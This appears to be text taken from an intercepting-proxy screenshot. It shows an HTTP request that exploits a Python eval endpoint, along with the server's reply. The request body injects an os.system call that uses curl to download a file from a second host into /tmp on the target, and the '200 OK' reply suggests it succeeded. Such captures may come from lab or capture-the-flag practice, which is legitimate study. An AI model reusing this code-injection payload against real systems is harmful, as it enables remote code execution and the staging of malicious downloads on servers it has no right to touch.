 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /evaluate HTTP/1.1
2 Host: 192.35.185.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 79
9 Origin: http://192.35.185.3:5000
10 Connection: close
11 Referer: http://192.35.185.3:5000/
12
13 {
"expr":
"__import__('os').system('curl http://192.35.1
85.2:8000/r -o /tmp/r')"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 12
4 Access-Control-Allow-Origin:
http://192.35.185.3:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Fri, 25 Mar 2022 00:00:34 GMT
8
9 {"ans": "0"}
The response seems OK